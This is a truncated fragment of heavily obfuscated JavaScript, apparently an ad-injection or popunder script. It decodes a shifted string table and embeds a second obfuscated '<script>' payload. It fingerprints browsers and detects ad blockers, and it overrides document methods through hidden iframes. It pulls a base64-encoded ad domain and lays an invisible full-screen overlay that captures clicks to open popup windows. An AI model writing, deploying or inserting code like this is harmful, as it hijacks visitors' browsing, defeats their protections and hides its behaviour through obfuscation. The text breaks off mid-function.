j:"ruxfqd",bj:"omfot",Ej:"baefYqeemsq",Yj:"ftqz",Sj:function(e,d){return new M(e,d)},gj:"xaomfuaz",Cj:"1bj",Gj:"mnagf:nxmzw",hj:"BTB",vj:"VE",Oj:18e5,Wj:"uBtazq|uBmp|uBap",cj:"Hqdeuaz\\\\/[^E]+Emrmdu",pj:"rudqraj",Bj:"su",Qj:"oeeDgxqe",Vj:57,Hj:"rdayOtmdOapq",nj:35,uj:60,zj:120,aj:480,Xj:180,Jj:720,Uj:"bget",dj:"eodqqz",Zj:"dqhqdeq",ij:"eod",wj:"urdmyq",Ij:"B",lj:"Z",sj:"B/Z",Dj:"Z/B",Aj:"B/Z/Z",ej:"Z/B/Z",tj:"B/Z/B/Z",yj:"Z/Z/Z/Z",Lj:"00",Nj:"000",Fj:"0000",qj:"00000",Rj:"zqie",mj:"bmsqe",oj:"iuwu",Tj:"ndaieq",Pj:"huqi",fj:"yahuq",xk:"mdfuoxq",rk:"mdfuoxqe",Kk:"efmfuo",jk:"bmsq",kk:"uzpqj",Mk:"iqn",bk:"mfan",Ek:"DqsQjb",Yk:"pqoapqGDUOaybazqzf",Sk:"Ymft",gk:100,Ck:"Otdayq\\\\/([0-9]{1,})",Gk:"OduAE\\\\/([0-9]{1,})",hk:"mffmotQhqzf",vk:"/qhqzf",Ok:"&",Wk:".veaz",ck:"dqcgqefNkUrdmyq",pk:"eodubf",Bk:"otmdOapqMf",Qk:"sqfFuyqlazqArreqf",Vk:"JYXTffbDqcgqef",Hk:"abqz",nk:"azxamp",uk:"eqzp",zk:"bab",ak:"odqmfqQxqyqzf",Xk:"iupft",Jk:"abmoufk",Uk:"edo",dk:"mbbqzpOtuxp",Zk:"omxx",ik:"dqyahqOtuxp",wk:"rxaad",Ik:"dqbxmoq",lk:3571,sk:"ep",Dk:"sgy",Ak:"bwqk",ek:"befduzs",tk:"begrrujqe",yk:2147483647,Lk:"puebmfotQhqzf",Nk:"sqfFuyq",Fk:"eqfDqcgqefTqmpqd",qk:"Mzpdaup",Rk:"Rudqraj",mk:56,ok:"rujqp",Tk:"mgfa",Pk:"//",fk:"eturf",xM:"gdx",rM:"fkbq",KM:"napk",jM:"yqftap",kM:"otmzzqx",MM:"dqcgqef_up",bM:"dqebazeqFkbq",EM:"lazqup_mpnxaow",YM:"lazq",SM:97,gM:122,CM:"fab",GM:"lazqUp",hM:"radymf",vM:"tffbe://",OM:"ebxuf",WM:"mnopqrstuvwxyzabcdefghijkl",cM:"oazfqzf",pM:"tffbe:",BM:"efmdfXampuzs",QM:"/fms.yuz.ve",VM:"rb",HM:"efkxq",nM:"bmdqzfZapq",uM:"s",zM:16807,aM:27,XM:"baeufuaz",JM:"xqrf",UM:"dustf",dM:"naffay",ZM:"lUzpqj",iM:"bauzfqdQhqzfe",wM:".iupsqf-oax-10-eb",IM:"faXaiqdOmeq",lM:"pmfm",sM:"pmfmeqf",DM:"fzqyqxQfzqygoap",AM:"mphqdf1",eM:" ",tM:"puh",yM:"uzoxgpqe",LM:"tdqr",NM:"lazqup",FM:"dqrqddqd",qM:"fuyq_purr",RM:"rmuxqp_gdx",mM:"rmux_fuyq",oM:"geqd_up",TM:"ogddqzf_gdx",PM:"xmef_egooqee",fM:"egooqee_oagzf",xb:"geqd_msqzf",rb:"eodqqz_iupft",Kb:"eodqqz_tqustf",jb:"fuyqlazq",kb:"rmuxqp_gdx_paymuz",Mb:"dqrqddqd_paymuz",bb:"ogddqzf_gdx_paymuz",Eb:"ndaieqd_xmzs",Yb:"wqke",Sb:".oee?",gb:".bzs?",Cb:"uzpqjAr",Gb:"oazfqzfIuzpai",hb:"MMN ",vb:"|",Ob:"paogyqzfQxqyqzf",Wb:"faGbbqdOmeq",cb:"hqdeuaz",pb:"eagdoqLazqUp",Bb:"paymuz",Qb:"sqzqdmfuazFuyq",Vb:"qjfdm",Hb:"mbbxk",nb:"eqxqofadFqjf",ub:"efmfge",zb:200,ab:"efmdfUzvqofEodubfOapq",Xb:"eqxqofad",Jb:"paogyqzf",Ub:"xmzsgmsq",db:"geqdXmzsgmsq",Zb:"omxxeusz",ib:"lazqup_adusuzmx",wb:"oazfqzfPaogyqzf",Ib:"tqmp",lb:"geq-odqpqzfumxe",sb:"taef",Db:"ruzp",Ab:"qddad",eb:"sqfQxqyqzfeNkFmsZmyq",tb:"hmxgq",yb:"dqx",Lb:"odaeeAdusuz",Nb:"uzeqdfNqradq",Fb:"iuftOdqpqzfumxe",qb:"fqjf",Rb:"eagdeqPuh",mb:"dqxmfuhq",ob:"efkxqEtqqfe",Tb:"rudefOtuxp",Pb:2e3,fb:"%",xE:"bai",rE:"6g90tD4d4Dd1r8xzjbbl",KE:"=",jE:"sqfMxxDqebazeqTqmpqde",kE:"bdqhqzfPqrmgxf",ME:"efabUyyqpumfqBdabmsmfuaz",bE:"bdafafkbq",EE:"pmfm-lazq-up",YE:"pmfm-paymuz",SE:"anvqof",gE:"odqmfqFqjfZapq",CE:"eqfMffdungfq",GE:"?pahd=fdgq",hE:"efduzsurk",vE:"faUEAEfduzs",OE:"[\\\\d\\\\z]+",WE:"pdmiUymsq",cE:"qzpUzvqofEodubfOapq",pE:"/4/",BE:12,QE:"nxaow",VE:"fduy",HE:16,nE:"omzhme",uE:"2p",zE:"bmdqzfQxqyqzf",aE:"sqfOazfqjf",XE:"sqfUymsqPmfm",JE:"f",UE:"baef",dE:"efmfge_oapq",ZE:"puebxmk",iE:30,wE:5e3,IE:"tqmpqde",lE:"qddad.oay",sE:"oxaeqp",DE:"egnefduzs",AE:"eturfEfduzs ",eE:"ruxx",tE:"pmfq:",yE:32,LE:"\' ituxq dqcgqefuzs ",NE:": ",FE:"fuyqagf",qE:204,RE:"qddad dqcgqef fuyqagf",mE:256,oE:"efmfgeFqjf",TE:"qddad \'",PE:8,fE:"paogyqzf\\\\n",xY:"_"}).reduce((e,d)=>(oe.defineProperty(e,d[0],{get:()=>typeof d[1]!="string"?d[1]:d[1].split("").map(i=>{let x=i.charCodeAt(0);return x>=65&&x<=90?_.fromCharCode((x-65+26-12)%26+65):x>=97&&x<=122?_.fromCharCode((x-97+26-12)%26+97):i}).join("")}),e),{}),window,on,s)});})();<\/script>',$a='<script data-cfasync="false" type="text/javascript">(()=>{var f=\'ChmaorrCfozdgenziMrattShzzyrtarnedpoomrzPteonSitfreidnzgtzcseljibcOezzerlebpalraucgeizfznfoocrzEwaocdhnziaWptpnleytzngoectzzdclriehaCtdenTeepxptaNzoldmetzhRzeegvEoxmpezraztdolbizhXCGtIs=rzicfozn>ceamtazr(fdio/c<u>m"eennto)nz:gyzaclaplslizdl"o=ceallySttso r"akgneazl_bd:attuaozbsae"t=Ictresm zegmeatrIftie<[base64]\'.split("").reduce((_,X,F)=>F%2?_+X:X+_).split("z");(_=>{let X=[f[0],f[1],f[2],f[3],f[4],f[5],f[6],f[7],f[8],f[9]],F=[f[10],f[11],f[12]],P=document,v,h,a=window,B={};try{try{v=window[f[13]][f[0]](f[14]),v[f[15]][f[16]]=f[17]}catch(k){h=(P[f[10]]?P[f[10]][f[18]]:P[f[12]]||P[f[19]])[f[20]](),h[f[21]]=f[22],v=h[f[23]]}v[f[24]]=()=>{},P[f[9]](f[25])[0][f[26]](v),a=v[f[27]];let O={};O[f[28]]=!1,a[f[29]][f[30]](a[f[31]],f[32],O);let S=a[f[33]][f[34]]()[f[35]](36)[f[36]](2)[f[37]](/^\\d+/,f[38]);window[S]=document,X[f[39]](k=>{document[k]=function(){return a[f[13]][k][f[40]](window[f[13]],arguments)}}),F[f[39]](k=>{let s={};s[f[28]]=!1,s[f[41]]=()=>P[k],a[f[29]][f[30]](B,k,s)}),document[f[42]]=function(){let k=new a[f[43]](a[f[44]](f[45])[f[46]](f[47],a[f[44]](f[45])),f[48]);try{arguments[0]=arguments[0][f[37]](k,S)}catch(s){}return a[f[13]][f[42]][f[49]](window[f[13]],arguments[0])};try{window[f[50]]=window[f[50]]}catch(k){let s={};s[f[51]]={},s[f[52]]=(C,_e)=>(s[f[51]][C]=a[f[31]](_e),s[f[51]][C]),s[f[53]]=C=>{if(C in s[f[51]])return s[f[51]][C]},s[f[54]]=C=>(delete s[f[51]][C],!0),s[f[55]]=()=>(s[f[51]]={},!0),delete window[f[50]],window[f[50]]=s}try{window[f[44]]}catch(k){delete window[f[44]],window[f[44]]=a[f[44]]}try{window[f[56]]}catch(k){delete window[f[56]],window[f[56]]=a[f[56]]}try{window[f[43]]}catch(k){delete window[f[43]],window[f[43]]=a[f[43]]}for(key in document)try{B[key]=document[key][f[57]](document)}catch(k){B[key]=document[key]}}catch(O){}let M=O=>{try{return a[O]}catch(S){try{return window[O]}catch(k){return null}}};[f[31],f[44],f[58],f[59],f[60],f[61],f[33],f[62],f[43],f[63],f[63],f[64],f[65],f[66],f[67],f[68],f[69],f[70],f[71],f[72],f[73],f[74],f[56],f[75],f[29],f[76],f[77],f[78],f[79],f[50],f[80]][f[39]](O=>{try{if(!window[O])throw new a[f[78]](f[38])}catch(S){try{let k={};k[f[28]]=!1,k[f[41]]=()=>a[O],a[f[29]][f[30]](window,O,k)}catch(k){}}}),_(M(f[31]),M(f[44]),M(f[58]),M(f[59]),M(f[60]),M(f[61]),M(f[33]),M(f[62]),M(f[43]),M(f[63]),M(f[63]),M(f[64]),M(f[65]),M(f[66]),M(f[67]),M(f[68]),M(f[69]),M(f[70]),M(f[71]),M(f[72]),M(f[73]),M(f[74]),M(f[56]),M(f[75]),M(f[29]),M(f[76]),M(f[77]),M(f[78]),M(f[79]),M(f[50]),M(f[80]),B)})((_,X,F,P,v,h,a,B,M,O,S,k,s,C,_e,H,ue,rn,cr,L,kf,ir,nn,tn,oe,zf,fn,R,un,m,ar,on)=>{(function(e,d,i,x){(()=>{function ae(r){let n=r[e.xj]()[e.Bk](e.X);return n>=e.nK&&n<=e.Vj?n-e.nK:n>=e.SM&&n<=e.gM?n-e.SM+e.cK:e.X}function Mr(r){return r<=e.uK?_[e.Hj](r+e.nK):r<=e.nj?_[e.Hj](r+e.SM-e.cK):e.zK}function qn(r,n){return r[e.OM](e.h)[e.kj]((t,u)=>{let o=(n+e.J)*(u+e.J),q=(ae(t)+o)%e.hK;return Mr(q)})[e.YK](e.h)}function Oe(r,n){return r[e.OM](e.h)[e.kj]((t,u)=>{let o=n[u%(n[e.SK]-e.J)],q=ae(o),b=ae(t)-q,c=b<e.X?b+e.hK:b;return Mr(c)})[e.YK](e.h)}var dn=S,D=dn,bn=new M(e.qr,e.Rr),cn=new M(e.mr,e.Rr),an=e.V,Mn=[[e.aK],[e.XK,e.JK,e.UK],[e.dK,e.ZK],[e.iK,e.wK,e.IK],[e.lK,e.sK]],kn=[[e.DK],[-e.uj],[-e.zj],[-e.aj,-e.Xj],[e.AK,e.UK,-e.DK,-e.Jj]],zn=[[e.eK],[e.tK],[e.yK],[e.LK],[e.NK]];function Be(r,n){try{let t=r[e.Mj](u=>u[e.Cb](n)>-e.J)[e.fk]();return r[e.Cb](t)+an}catch(t){return e.X}}function mn(r){return bn[e.gK](r)?e.Vr:cn[e.gK](r)?e.V:e.J}function jn(r){return Be(Mn,r)}function ln(r){return Be(kn,r[e.Qk]())}function yn(r){return Be(zn,r)}function En(r){return r[e.OM](e.CK)[e.bK](e.J)[e.Mj](n=>n)[e.fk]()[e.OM](e.vK)[e.bK](-e.V)[e.YK](e.vK)[e.IM]()[e.OM](e.h)[e.rj]((n,t)=>n+ae(t),e.X)%e.Hr+e.J}var Ce=[];function wn(){return Ce}function Z(r){Ce[e.bK](-e.J)[e.zk]()!==r&&Ce[e.Uj](r)}var qe=typeof i<e.s?i[e.tr]:e.v,He=e.H,Ye=e.n,Me=a[e.ar]()[e.xj](e.hK)[e.bK](e.V),pn=a[e.ar]()[e.xj](e.hK)[e.bK](e.V),Ue=a[e.ar]()[e.xj](e.hK)[e.bK](e.V),mf=a[e.ar]()[e.xj](e.hK)[e.bK](e.V);function kr(r){qe[e.FK](He,kr),[mn(x[e.Fr]),jn(d[e.dj][e.mK]),ln(new h),En(d[e.gj][e.LM]),yn(x[e.Ub]||x[e.db])][e.pr](n=>{let t=k(a[e.ar]()*e.cK,e.cK);H(()=>{let u=e.yr();u[e.qK]=r[e.RK],u[e.tb]=n,d[e.Ej](u,e.HK),Z(e.AE[e.fK](n))},t)})}function zr(r){qe[e.FK](Ye,zr);let n=e.yr();n[e.qK]=r[e.RK];let{href:t}=d[e.gj],u=new d[e.Vk];u[e.Hk](e.R,t),u[e.nk]=()=>{n[e.Wr]=u[e.jE](),d[e.Ej](n,e.HK)},u[e.or]=()=>{n[e.Wr]=e.Ab,d[e.Ej](n,e.HK)},u[e.uk]()}qe&&(qe[e.wr](He,kr),qe[e.wr](Ye,zr));var hn=e.u,sn=e.z,G=e.a,ke=i[e.tr],Y=[d],xn=[],gn=()=>{};ke&&ke[e.or]&&(gn=ke[e.or]);try{let r=Y[e.bK](-e.J)[e.zk]();for(;r&&r!==r[e.CM]&&r[e.CM][e.dj][e.mK];)Y[e.Uj](r[e.CM]),r=r[e.CM]}catch(r){}Y[e.pr](r=>{r[e.Jb][e.Ob][e.sM][e.VM]||(r[e.Jb][e.Ob][e.sM][e.VM]=a[e.ar]()[e.xj](e.hK)[e.bK](e.V));let n=r[e.Jb][e.Ob][e.sM][e.VM];r[n]=r[n]||[];try{r[G]=r[G]||[]}catch(t){}});function Xn(r,n,t,u=e.X,o=e.X,q){let b;try{b=ke[e.Uk][e.OM](e.CK)[e.V]}catch(c){}try{let c=d[e.Jb][e.Ob][e.sM][e.VM]||G,z=d[c][e.Mj](y=>y[e.GM]===t&&y[e.pb])[e.fk](),w=e.yr();w[e.hM]=r,w[e.cb]=n,w[e.GM]=t,w[e.pb]=z?z[e.pb]:o,w[e.Bb]=b,w[e.Qb]=u,w[e.Vb]=q,q&&q[e.Xb]&&(w[e.Xb]=q[e.Xb]),xn[e.Uj](w),Y[e.pr](y=>{let g=y[e.Jb][e.Ob][e.sM][e.VM]||G;y[g][e.Uj](w);try{y[G][e.Uj](w)}catch(j){}})}catch(c){}}function Ve(r,n){let t=vn();for(let u=e.X;u<t[e.SK];u++)if(t[u][e.GM]===n&&t[u][e.hM]===r)return!e.X;return!e.J}function vn(){let r=[];for(let n=e.X;n<Y[e.SK];n++){let t=Y[n][e.Jb][e.Ob][e.sM][e.VM],u=Y[n][t]||[];for(let o=e.X;o<u[e.SK];o++)r[e.Mj](({format:q,zoneId:b})=>{let c=q===u[o][e.hM],z=b===u[o][e.GM];return c&&z})[e.SK]>e.X||r[e.Uj](u[o])}try{for(let n=e.X;n<Y[e.SK];n++){let t=Y[n][G]||[];for(let u=e.X;u<t[e.SK];u++)r[e.Mj](({format:o,zoneId:q})=>{let b=o===t[u][e.hM],c=q===t[u][e.GM];return b&&c})[e.SK]>e.X||r[e.Uj](t[u])}}catch(n){}return r}function mr(r,n){Y[e.kj](t=>{let u=t[e.Jb][e.Ob][e.sM][e.VM]||G;return(t[u]||[])[e.Mj](o=>r[e.Cb](o[e.GM])>-e.J)})[e.rj]((t,u)=>t[e.fK](u),[])[e.pr](t=>{try{t[e.Vb][e.sk](n)}catch(u){}})}var T=e.yr();T[e.J]=e.x,T[e.Br]=e.r,T[e.Qr]=e.K,T[e.Vr]=e.j,T[e.Hr]=e.k,T[e.nr]=e.M,T[e.V]=e.b;var I=e.yr();I[e.J]=e.E,I[e.nr]=e.Y,I[e.Vr]=e.S,I[e.V]=e.b;var K=e.yr();K[e.J]=e.g,K[e.V]=e.C,K[e.Br]=e.G,K[e.Qr]=e.G,K[e.Vr]=e.G;var l=10497003,U=10497001,jf=3,lf=1,yf=30,Jn=1,Ef=true,wf=v[e.EK](X(\'eyJhZGJsb2NrIjp7fSwiZXhjbHVkZXMiOiIifQ==\')),V=1,jr=\'Ly9qbmJoaS5jb20vNS8xMDQ5NzAwMw==\',lr=\'am5iaGkuY29t\',_n=2,On=1769004045*e.Lr,Bn=\'V2@%YSU2B]G~\',Cn=\'wgi\',Hn=\'kswwufxqj69\',yr=\'eceky6zy\',Er=\'h2a\',wr=\'tme2fpecn1\',Yn=\'_fnvmha\',Un=\'_dsmrsw\',Vn=true,p=e.yr(),Fn=e.DM[e.OM](e.h)[e.Zj]()[e.YK](e.h);typeof d<e.s&&(p[e.oK]=d,typeof d[e.dj]<e.s&&(p[e.ij]=d[e.dj])),typeof i<e.s&&(p[e.TK]=i,p[e.PK]=i[Fn]),typeof x<e.s&&(p[e.Tr]=x);function pr(){let{doc:r}=p;try{p[e.ak]=r[e.ak]}catch(n){let t=[][e.Db][e.Zk](r[e.eb](e.wj),u=>u[e.Uk]===e.Gj);p[e.ak]=t&&t[e.wb][e.ak]}}pr(),p[e.ur]=()=>{if(!d[e.CM])return e.v;try{let r=d[e.CM][e.Jb],n=r[e.ak](e.pk);return r[e.Ib][e.dk](n),n[e.nM]!==r[e.Ib]?!e.J:(n[e.nM][e.ik](n),p[e.oK]=d[e.CM],p[e.TK]=p[e.oK][e.Jb],pr(),!e.X)}catch(r){return!e.J}},p[e.zr]=()=>{try{return p[e.TK][e.tr][e.nM]!==p[e.TK][e.Ib]?(p[e.Rb]=p[e.TK][e.tr][e.nM],(!p[e.Rb][e.HM][e.XM]||p[e.Rb][e.HM][e.XM]===e.Kk)&&(p[e.Rb][e.HM][e.XM]=e.mb),!e.X):!e.J}catch(r){return!e.J}};var ze=p;function Zn(r,n,t){let u=ze[e.TK][e.ak](e.wj);u[e.HM][e.Xk]=e.Cj,u[e.HM][e.mK]=e.Cj,u[e.HM][e.Jk]=e.X,u[e.Uk]=e.Gj,(ze[e.TK][e.KM]||ze[e.PK])[e.dk](u);let o=u[e.Gb][e.Hk][e.Zk](ze[e.oK],r,n,t);return u[e.nM][e.ik](u),o}var me,Nn=[];function Qn(){let r=[e.Ij,e.lj,e.sj,e.Dj,e.Aj,e.ej,e.tj,e.yj],n=[e.zK,e.Lj,e.Nj,e.Fj,e.qj],t=[e.Rj,e.mj,e.oj,e.Tj,e.Pj,e.fj,e.xk,e.rk,e.Kk,e.jk,e.kk,e.Mk],u=a[e.wk](a[e.ar]()*r[e.SK]),o=r[u][e.Ik](/P/g,()=>{let q=a[e.wk](a[e.ar]()*t[e.SK]);return t[q]})[e.Ik](/N/g,()=>{let q=a[e.wk](a[e.ar]()*n[e.SK]),b=n[q],c=a[e.xE](e.cK,b[e.SK]),z=a[e.wk](a[e.ar]()*c);return e.h[e.fK](b)[e.fK](z)[e.bK](b[e.SK]*-e.J)});return e.vM[e.fK](me,e.CK)[e.fK](o,e.CK)}function Pn(){return e.h[e.fK](Qn()[e.bK](e.X,-e.J),e.GK)}function Tn(r){return r[e.OM](e.CK)[e.bK](e.Vr)[e.YK](e.CK)[e.OM](e.h)[e.rj]((n,t,u)=>{let o=a[e.xE](u+e.J,e.nr);return n+t[e.Bk](e.X)*o},e.lk)[e.xj](e.hK)}function An(){let r=i[e.ak](e.wj);return r[e.HM][e.Xk]=e.Cj,r[e.HM][e.mK]=e.Cj,r[e.HM][e.Jk]=e.X,r}function hr(r){r&&(me=r,Ln())}function Ln(){me&&Nn[e.pr](r=>r(me))}function Dn(r){try{let n=i[e.ak](e.tM);n[e.qK]=e.AM,(i[e.KM]||i[e.Ob])[e.dk](n),H(()=>{try{r(getComputedStyle(n,e.v)[e.ZE]!==e.QE)}catch(t){r(!e.X)}try{n[e.zE][e.ik](n)}catch(t){}},e.gk)}catch(n){r(!e.X)}}function Gn(){let r=_n===e.J?e.hj:e.vj,n=e.hb[e.fK](r,e.eM)[e.fK](T[V]),t=e.yr();t[e.sk]=hr,t[e.Dk]=wn,t[e.Ak]=wr,t[e.ek]=yr,t[e.tk]=Er,Xn(n,hn,l,On,U,t)}function sr(){let r=I[V];return Ve(r,U)||Ve(r,l)}function xr(){let r=I[V];return Ve(r,U)}function Wn(){let r=[e.bk,e.Ek,e.Yk,e.Sk],n=i[e.ak](e.wj);n[e.HM][e.Jk]=e.X,n[e.HM][e.mK]=e.Cj,n[e.HM][e.Xk]=e.Cj,n[e.Uk]=e.Gj;try{i[e.Ob][e.dk](n),r[e.pr](t=>{try{d[t]}catch(u){delete d[t],d[t]=n[e.Gb][t]}}),i[e.Ob][e.ik](n)}catch(t){}}var Fe=e.yr(),je=e.yr(),Ze=e.yr(),Sn=e.J,ee=e.h,le=e.h;Ne();function Ne(){if(ee)return;let r=ue(()=>{if(xr()){L(r);return}if(le){try{let n=le[e.OM](Ee)[e.Mj](b=>!Ee[e.gK](b)),[t,u,o]=n;le=e.h,Ze[e.ir]=u,Fe[e.ir]=t,je[e.ir]=Br(o,e.Nr),[Fe,je,Ze][e.pr](b=>{we(b,pn,Sn)});let q=[Oe(Fe[e.Jr],je[e.Jr]),Oe(Ze[e.Jr],je[e.Jr])][e.YK](e.vK);ee!==q&&(ee=q,mr([l,U],ee))}catch(n){}L(r)}},e.gk)}function gr(){return ee}function Rn(){ee=e.h}function ye(r){r&&(le=r)}var E=e.yr();E[e.ar]=e.h,E[e.Xr]=e.h,E[e.Jr]=e.h,E[e.Ur]=void e.X,E[e.dr]=e.v,E[e.Zr]=Oe(Cn,Hn);var Xr=new h,vr=!e.J;Jr();function Jr(){E[e.Ur]=!e.J,Xr=new h;let r=ot(E,Ue),n=ue(()=>{if(E[e.Jr]!==e.h){if(L(n),d[e.FK](e.w,r),E[e.Jr]===e.Ab){E[e.Ur]=!e.X;return}try{if(B(E[e.Xr])[e.eE](e.X)[e.pr](u=>{E[e.ar]=e.h;let o=_r(e.PE,e.HE);B(o)[e.eE](e.X)[e.pr](q=>{E[e.ar]+=_[e.Hj](_r(e.SM,e.gM))})}),xr())return;let t=e.iE*e.uj*e.Lr;H(()=>{if(vr)return;let u=new h()[e.Nk]()-Xr[e.Nk]();E[e.dr]+=u,Jr(),Ne(),wt()},t)}catch(t){}E[e.Ur]=!e.X,E[e.Jr]=e.h}},e.gk);d[e.wr](e.w,r)}function In(){return E[e.Jr]=E[e.Jr]*e.zM%e.yk,E[e.Jr]}function _r(r,n){return r+In()%(n-r)}function $n(r){return r[e.OM](e.h)[e.rj]((n,t)=>(n<<e.Qr)-n+t[e.Bk](e.X)&e.yk,e.X)}function Kn(){return[E[e.ar],E[e.Zr]][e.YK](e.vK)}function Qe(){let r=[...e.WM],n=(a[e.ar]()*e.aM|e.X)+e.Br;return[...B(n)][e.kj](t=>r[a[e.ar]()*r[e.SK]|e.X])[e.YK](e.h)}function Pe(){return E[e.Ur]}function et(){vr=!e.X}var Ee=new M(e.Pr,e.h),rt=typeof i<e.s?i[e.tr]:e.v,nt=e.U,tt=e.d,ft=e.Z,ut=e.i;function we(r,n,t){let u=r[e.ir][e.OM](Ee)[e.Mj](q=>!Ee[e.gK](q)),o=e.X;return r[e.Jr]=u[o],r[e.SK]=u[e.SK],q=>{let b=q&&q[e.lM]&&q[e.lM][e.qK],c=q&&q[e.lM]&&q[e.lM][e.tb];if(b===n)for(;c--;)o+=t,o=o>=u[e.SK]?e.X:o,r[e.Jr]=u[o]}}function ot(r,n){return t=>{let u=t&&t[e.lM]&&t[e.lM][e.qK],o=t&&t[e.lM]&&t[e.lM][e.Wr];if(u===n)try{let q=(r[e.dr]?new h(r[e.dr])[e.xj]():o[e.OM](nt)[e.Db](w=>w[e.yM](e.tE)))[e.OM](tt)[e.zk](),b=new h(q)[e.vE]()[e.OM](ft),c=b[e.fk](),z=b[e.fk]()[e.OM](ut)[e.fk]();r[e.Xr]=k(z/Jn,e.cK)+e.J,r[e.dr]=r[e.dr]?r[e.dr]:new h(q)[e.Nk](),r[e.Jr]=$n(c+Bn)}catch(q){r[e.Jr]=e.Ab}}}function Or(r,n){let t=new fn(n);t[e.RK]=r,rt[e.Lk](t)}function Br(r,n){return B[e.Hb](e.v,e.yr(e.SK,n))[e.kj]((t,u)=>qn(r,u))[e.YK](e.OK)}var Cr=e.J,Te=e.yr(),Hr=e.yr(),Yr=e.yr();Te[e.ir]=yr,d[e.wr](e.w,we(Te,Me,Cr));var qt=Te[e.SK]*e.Nr;Hr[e.ir]=Br(wr,qt),Yr[e.ir]=Er,d[e.wr](e.w,we(Hr,Me,e.Nr)),d[e.wr](e.w,we(Yr,Me,Cr));var Ur=e.I,pe=e.l,dt=e.W,bt=e.s;function Vr(r){let n=k(r,e.cK)[e.xj](e.hK),t=[Ur,n][e.YK](bt),u=[Ur,n][e.YK](dt);return[t,u]}function ct(r,n){let[t,u]=Vr(r);m[t]=e.X,m[u]=n}function it(r){let[n,t]=Vr(r),u=k(m[n],e.cK)||e.X,o=m[t];return u>=e.Vr?(delete m[n],delete m[t],e.v):o?(m[n]=u+e.J,o):e.v}function at(r){let n=new h()[e.Nk]();try{m[pe]=e.h[e.fK](n,e.vb)[e.fK](r)}catch(t){}}function Mt(){try{if(!m[pe])return e.h;let[r,n]=m[pe][e.OM](e.vb);return k(r,e.cK)+e.Oj<new h()[e.Nk]()?(delete m[pe],e.h):n}catch(r){return e.h}}var kt=e.D,zt=e.A,Ae=e.e,mt=e.t,Fr=e.y,Le=e.L,he=e.N,se=e.F,Zr=e.q,jt=e.R,lt=e.m,yt=e.o,De=e.T,Nr=e.P,xe=!e.J;function Et(){return e.Kj[e.fK](l,e.WK)}function re(){return gr()}function wt(){let r=e.yr(),n=ue(()=>{Pe()&&(L(n),Ge())},e.gk);r[e.qK]=Ue,d[e.Ej](r,e.HK)}function Ge(r){let n=new d[e.Vk];n[e.Hk](jt,e.vM[e.fK](Kn())),r&&n[e.Fk](Ae,mt),n[e.Fk](yt,K[V]),n[e.nk]=()=>{if(n[e.ub]===e.zb){let t=n[e.jE]()[e.VE]()[e.OM](/[\\r\\n]+/),u=e.yr();t[e.pr](o=>{let q=o[e.OM](e.NE),b=q[e.fk]()[e.IM](),c=q[e.YK](e.NE);u[b]=c}),u[De]?(xe=!e.X,ye(u[De]),r&&at(u[De])):u[Nr]&&ye(u[Nr]),r||Ne()}},n[e.or]=()=>{r&&(xe=!e.X,ye(e.rE))},Rn(),n[e.uk]()}function Qr(r){return new D((n,t)=>{let u=new h()[e.Nk](),o=ue(()=>{let q=gr();q?(L(o),q===e.lE&&t(new R(e.hr)),xe&&(r||et(),n(q)),n()):u+e.wE<new h()[e.Nk]()&&(L(o),t(new R(e.FE)))},e.gk)})}function pt(){let r=Mt();if(r)xe=!e.X,ye(r);else{let n=ue(()=>{Pe()&&(L(n),Ge(!e.X))},e.gk)}}var Pr=e.f,We=e.xr;d[We]||(d[We]=e.yr());function ht(r){try{let n=e.h[e.fK](Pr)[e.fK](r),t=ar[n]||m[n];if(t)return new h()[e.Nk]()>k(t,e.cK)}catch(n){}return!e.X}function Tr(r){let n=new h()[e.Nk]()+e.Oj,t=e.h[e.fK](Pr)[e.fK](r);d[We][r]=!e.X;try{m[t]=n}catch(u){}try{ar[t]=n}catch(u){}}var A=x[e.Fr],st=A[e.jj](/Chrome\\/([0-9]{1,})/)||[],xt=A[e.jj](/CriOS\\/([0-9]{1,})/)||[],Ar=k(st[e.J],e.cK)||k(xt[e.J],e.cK),ge=/iPhone|iPad|iPod/[e.gK](A),gt=/android/i[e.gK](A),Lr=ge||gt,Xt=/Version\\/[^S]+Safari/[e.gK](A),vt=/firefox/gi[e.gK](A),Jt=/Android/i[e.gK](A)&&/Firefox/i[e.gK](A),J,ne,Se=!e.J,Dr=!e.J,Gr=X(lr),_t=[e.fr,e.H,e.xK,e.rK,e.KK];function Ot(r,n){let t=!Jt&&Ar<e.mk;r[e.wr]?(ge||(Ar&&!Lr?r[e.wr](e.fr,n,!e.X):(vt||Xt)&&!Lr?r[e.wr](e.H,n,!e.X):(r[e.wr](e.H,n,!e.X),r[e.wr](e.xK,n,!e.X))),t?ge?r[e.wr](e.rK,n,!e.X):r[e.wr](e.KK,n,!e.X):ge&&r[e.wr](e.H,n,!e.X)):i[e.hk]&&r[e.hk](e.E,n)}function Re(r){!ht(r)||Dr||(Dr=r===l,J=i[e.ak](e.tM),J[e.HM][e.XM]=e.ok,J[e.HM][e.CM]=e.X,J[e.HM][e.JM]=e.X,J[e.HM][e.UM]=e.X,J[e.HM][e.dM]=e.X,J[e.HM][e.ZM]=e.yk,J[e.HM][e.iM]=e.Tk,ne=n=>{if(Se)return;n[e.kE](),n[e.ME](),de();let t=Zn(e.vM[e.fK](Gr,e.pE)[e.fK](r,e.GE));t&&r===U?Tr(r):t&&r===l&&H(()=>{t[e.sE]||Tr(r)},e.Lr)},Ot(J,ne),i[e.Ob][e.dk](J),Se=!e.J)}function de(){try{_t[e.pr](r=>{d[e.FK](r,ne,!e.X),d[e.FK](r,ne,!e.J)}),J&&i[e.Ob][e.ik](J),ne=void e.X}catch(r){}Se=!e.X}function Wr(){return ne===void e.X}function Sr(r){Gr=r}var Bt=e.rr,Ct=e.Kr,Ht=e.jr,Yt=e.kr;function Ut(r){let n=B[e.bE][e.bK][e.Zk](i[e.ob])[e.Mj](t=>t[e.LM]===r)[e.zk]()[e.Qj];return(n[e.X][e.nb][e.yM](e.wM)?n[e.X][e.HM][e.cM]:n[e.V][e.HM][e.cM])[e.bK](e.J,-e.J)}function Ie(r){return nn(X(r)[e.OM](e.h)[e.kj](function(n){return e.fb+(e.Lj+n[e.Bk](e.X)[e.xj](e.HE))[e.bK](-e.V)})[e.YK](e.h))}function $e(r){let n=X(r),t=new rn(n[e.SK]);return new _e(t)[e.kj]((u,o)=>n[e.Bk](o))}function Vt(r,n){return new D((t,u)=>{let o=i[e.ak](Bt);o[e.LM]=r,o[e.yb]=Ct,o[e.rM]=Yt,o[e.Lb]=Ht,i[e.Ib][e.Nb](o,i[e.Ib][e.Tb]),o[e.nk]=()=>{try{let 